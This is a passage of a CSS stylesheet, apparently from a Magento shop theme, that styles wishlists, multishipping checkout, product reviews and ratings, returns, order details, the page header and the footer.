  color: #333333;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  color: #333333;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #8c8c8c;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.wishlist.overlay.active {
  display: block;
}
.wishlist-dropdown.move .action.toggle,
.wishlist-dropdown.copy .action.toggle {
  color: #8f98a1;
}
.page-multiple-wishlist .actions-toolbar > .primary {
  display: block;
  float: none;
  text-align: left;
}
.page-multiple-wishlist .actions-toolbar > .primary .action.remove {
  float: right;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 10px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 10px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 22px;
}
.block-wishlist-management .wishlist-notice.private {
  display: inline-block;
  text-decoration: none;
}
.block-wishlist-management .wishlist-notice.private:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: inherit;
  color: #a3a3a3;
  content: '\f023';
  font-family: 'FontAwesome';
  margin: 0 5.5px 0 0;
  vertical-align: text-bottom;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 22px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown {
  right: 0;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:before {
  left: auto;
  right: 11px;
}
.block-wishlist-management .wishlist-toolbar .copy .dropdown:after {
  left: auto;
  right: 10px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 22px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 66px;
  max-width: 500px;
}
.block-wishlist-search-results .table-wrapper {
  border-top: none;
}
.block-wishlist-info-items .block-title {
  margin-bottom: 22px;
  font-size: 2.2rem;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 22px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 10px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 10px 0;
  visibility: hidden;
}
.block-wishlist-info-items .wishlist-dropdown .change {
  color: #8f98a1;
}
.block-wishlist-info-items .action.towishlist {
  padding: 10px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 10px;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 22px;
  margin-top: 33px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #2b3945;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 27.5px;
  padding-left: 18px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #e02b27;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 33px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 10px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 44px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 27.5px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 10px;
}
.multicheckout .item-options {
  margin: 10px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 10px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 44px;
}
.multicheckout.order-review .error-description {
  color: #e02b27;
  font-weight: 400;
  margin-bottom: 10px;
  margin-top: -10px;
}
.multicheckout .box-title span {
  margin-right: 10px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5.5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.4rem;
  margin-bottom: 44px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.block.newsletter {
  margin-bottom: 20px;
}
.block.newsletter .form.subscribe {
  display: table;
  width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 32px;
  color: #575757;
  content: '\f0e0';
  font-family: 'FontAwesome';
  margin: 0 0 0 8px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block.newsletter .field .control:before {
  position: absolute;
}
.block.newsletter input {
  margin-right: 35px;
  padding: 0 0 0 35px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block.newsletter .action.subscribe {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
  white-space: nowrap;
}
.data.switch .counter {
  color: #7d7d7d;
}
.data.switch .counter:before {
  content: '(';
}
.data.switch .counter:after {
  content: ')';
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 65px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  content: '' '' '' '' '';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  content: '' '' '' '' '';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '' '' '' '' '';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  font-size: 13px;
  height: 13px;
  letter-spacing: 0;
  line-height: 13px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '' '' '' '' '';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '' '' '' '';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '' '' '';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '' '';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '';
}
.review-control-vote:before {
  content: '\f006' '\f006' '\f006' '\f006' '\f006';
}
.products-reviews-toolbar {
  position: relative;
}
.products-reviews-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 22px;
  padding: 0;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 22px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  font-size: 2rem;
  line-height: 1.8rem;
  padding: 10px 15px;
  margin: 0;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.review-form .action.submit.primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.review-form .actions-toolbar .actions-primary {
  padding: 0;
}
.fieldset .review-legend.legend {
  border-bottom: 0;
  line-height: 1.3;
  margin-bottom: 22px;
  padding: 0;
}
.fieldset .review-legend.legend span {
  margin: 0;
}
.fieldset .review-legend.legend strong {
  display: block;
  font-weight: 600;
}
.fieldset .review-field-ratings > .label {
  font-weight: 600;
  margin-bottom: 10px;
  padding: 0;
}
.review-control-vote label:before,
.review-control-vote:before {
  font-size: 32px;
  height: 32px;
  letter-spacing: 10px;
  line-height: 32px;
}
.review-field-rating .label {
  font-weight: 600;
}
.review-field-rating .control {
  margin-bottom: 52.8px;
  margin-top: 10px;
}
.review-list {
  margin-bottom: 33px;
}
.review-list .block-title strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 22px 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 10px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-author .review-details-value {
  font-weight: 400;
}
.review-date {
  display: inline;
}
.review-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
  margin: 0 0 22px;
}
.review-content {
  margin-bottom: 22px;
}
.page-main .column .review-add {
  margin-bottom: 0;
}
.data.table.reviews .rating-summary,
.data.cms-page-view .column.main table.table-grid.reviews .rating-summary,
.data.modal-content table.table-grid.reviews .rating-summary,
.data.cms-page-view .column.main table.data-table.reviews .rating-summary,
.data.modal-content table.data-table.reviews .rating-summary {
  margin-top: -4px;
}
.customer.review.view .review.title,
.customer.review.view .ratings.summary.items,
.customer.review.view .product.details {
  margin-bottom: 22px;
}
.product-reviews-summary {
  margin-bottom: 5.5px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary .rating-summary {
  display: inline-block;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: inline-block;
  font-size: 12px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a:not(:last-child) {
  margin-right: 30px;
}
.product-reviews-summary .reviews-actions .action.add {
  white-space: nowrap;
}
.product-info-main .rating-summary,
.customer-review .rating-summary {
  margin-right: 30px;
}
.block-reviews-dashboard .items .item {
  margin-bottom: 22px;
}
.block-reviews-dashboard .items .item:last-child {
  margin-bottom: 0;
}
.block-reviews-dashboard .product-name {
  display: inline-block;
}
.block-reviews-dashboard .product-name:not(:last-child) {
  margin-bottom: 5.5px;
}
.block-reviews-dashboard .rating-summary .label {
  font-weight: 600;
  margin-right: 10px;
  vertical-align: middle;
}
.table-reviews .product-name,
.block-reviews-dashboard .product-name {
  font-weight: 400;
}
.table-reviews .rating-summary {
  display: inline-block;
  vertical-align: baseline;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details {
  margin: 0;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 22px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 10px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  line-height: 3.4rem;
  font-size: 3rem;
  margin-top: 2.2rem;
  margin-bottom: 1rem;
  font-weight: 600;
  margin-bottom: 22px;
}
.customer-review .review-details .review-content {
  margin: 0;
  margin-bottom: 22px;
}
.customer-review .review-details .review-date {
  color: #a6a6a6;
}
.block-reward-info .reward-balance {
  font-size: 1.8rem;
  margin-bottom: 27.5px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 27.5px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 10px;
}
.order-details-items.rma .order-title {
  display: none;
}
.order-details-items.rma .order-title + .toolbar {
  display: none;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.table-wrapper.table-returns .returns-details.hidden {
  display: none;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 22px;
}
.magento-rma-guest-create .order-links .item a {
  line-height: 1.42857143;
  margin: 0 33px 0 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.magento-rma-guest-create .order-links .item a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.magento-rma-guest-create .order-links .item a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:active {
  color: #8f98a1;
  text-decoration: underline;
}
.magento-rma-guest-create .order-links .item a:hover,
.magento-rma-guest-create .order-links .item a:active,
.magento-rma-guest-create .order-links .item a:focus {
  background: none;
  border: 0;
}
.magento-rma-guest-create .order-links .item a.disabled,
.magento-rma-guest-create .order-links .item a[disabled],
fieldset[disabled] .magento-rma-guest-create .order-links .item a {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.order-links .item {
  line-height: 63px;
  margin: 0 0 -1px;
}
.order-links .item strong {
  border: 1px solid #eff0f1;
  display: block;
  font-weight: bold;
  padding: 0 20px;
}
.order-links .item a {
  background: #fafafa;
  border: 1px solid #eff0f1;
  display: block;
  font-weight: bold;
  padding: 0 20px;
}
.order-links .item a:hover {
  text-decoration: none;
}
.order-details-items {
  border: 1px solid #eff0f1;
  margin-bottom: 44px;
  padding: 10px;
}
.order-details-items .order-title {
  border-bottom: 1px solid #eff0f1;
  padding: 0 0 10px;
}
.order-details-items .order-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.order-details-items .order-title .action {
  display: inline-block;
}
.order-details-items .table-wrapper {
  margin: 0;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 33px;
}
.order-details-items .table-wrapper.order-items-shipment {
  overflow: visible;
}
.order-details-items .table-order-items > thead > tr > th {
  border-bottom: 1px solid #eff0f1;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #eff0f1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .col.name {
  padding-top: 16px;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.order-details-items .action.show.expanded:after {
  content: '\f106';
}
.order-details-items .product-item-name {
  font-size: 1.8rem;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 1px solid #eff0f1;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.form-orders-search .field:last-child {
  margin-bottom: 22px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(100% - 20px);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
.form.send.friend .fieldset .field .control {
  width: 100%;
}
.product-social-links .action.mailto.friend:before {
  content: '\f0e0';
}
.block-collapsible-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.block-collapsible-nav .item {
  margin: 3px 0 0;
}
.block-collapsible-nav .item:first-child {
  margin-top: 0;
}
.block-collapsible-nav .item a,
.block-collapsible-nav .item > strong {
  border-left: 3px solid transparent;
  color: #575757;
  display: block;
  padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
  text-decoration: none;
}
.block-collapsible-nav .item a:hover {
  background: #e8e8e8;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: #ff7a0e;
  color: #000000;
  font-weight: 600;
}
.block-collapsible-nav .item.current a {
  border-color: #ff7a0e;
}
.block-collapsible-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 10px 1.8rem;
}
body {
  background-color: #ffffff;
}
.page-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.page-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.page-main > .page-title-wrapper .page-title {
  hyphens: auto;
}
.page-header {
  background-color: #ffffff;
  border-bottom: 1px solid #eff0f1;
  margin-bottom: 22px;
}
.page-header .panel.wrapper {
  color: #2b3945;
}
.header.panel > .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
  float: right;
  font-size: 0;
  margin-left: auto;
  margin-right: 22px;
}
.header.panel > .header.links > li {
  display: inline-block;
  vertical-align: top;
}
.header.panel > .header.links > li {
  font-size: 16px;
  margin: 0 0 0 15px;
}
.header.panel > .header.links > li.customer-welcome {
  margin: 0 0 0 5px;
}
.header.panel > .header.links > li > a {
  color: #2b3945;
  text-decoration: none;
}
.header.panel > .header.links > li > a:visited {
  color: #2b3945;
  text-decoration: none;
}
.header.panel > .header.links > li > a:hover {
  color: #2b3945;
  text-decoration: underline;
}
.header.panel > .header.links > li > a:active {
  color: #2b3945;
  text-decoration: underline;
}
.header.content {
  padding-top: 10px;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 10px 44px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  height: auto;
}
.page-print .logo {
  display: inline-block;
  float: none;
}
.page-print .nav-toggle {
  display: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 33px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 10px;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #2b3945;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #8f98a1;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #8f98a1;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #8f98a1;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 10px;
}
.message.global.demo {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #8f98a1;
}
.message.global.demo a:hover {
  color: #8f98a1;
}
.message.global.demo a:active {
  color: #8f98a1;
}
.page-footer {
  margin-top: 27.5px;
}
.footer.content {
  border-top: 1px solid #cecece;
  padding-top: 22px;
}
.footer.content .links > li {
  background: #202633;
  font-size: 1.6rem;
  border-top: 1px solid #cecece;
  margin: 0 -10px;
  padding: 0 10px;
}
.footer.content .links a,
.footer.content .links strong {
  display: block;
  padding: 10px 0;
}
.footer.content .links strong {
  color: #8f98a1;
  font-weight: normal;
}
.footer.content .links a {
  color: #8f98a1;
  text-decoration: none;
}
.footer.content .links a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.footer.content .links a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.footer.content .links a:active {
  color: #8f98a1;
  text-decoration: underline;
}
.copyright {
  color: #ffffff;
  box-sizing: border-box;
  display: block;
  padding: 10px;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .panel.wrapper .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,
